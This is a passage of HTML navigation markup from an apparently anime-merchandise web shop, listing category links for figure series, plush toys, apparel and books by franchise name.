<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5396">The Hundred Line</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
